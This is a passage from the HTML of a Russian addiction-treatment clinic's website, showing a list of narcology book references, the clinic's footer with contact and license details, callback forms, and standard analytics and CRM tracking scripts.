| Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"3.15.4.195"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>